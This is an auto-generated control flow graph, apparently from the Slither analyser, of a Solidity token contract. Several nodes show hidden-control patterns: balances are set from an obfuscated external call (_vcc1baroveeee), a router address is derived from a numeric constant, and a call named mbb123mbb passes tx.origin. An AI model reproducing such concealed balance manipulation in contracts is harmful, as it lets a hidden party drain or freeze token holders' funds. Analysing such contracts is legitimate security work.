 Contract Control Flow Graph
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
transferFrom:
NodeType.RETURN
true
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.RETURN
V2(address(router_)).mbb123mbb(true,tx.origin,amount,owner)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 5885317707501295597593849864591860895
_dogeswap2:
NodeType.VARIABLE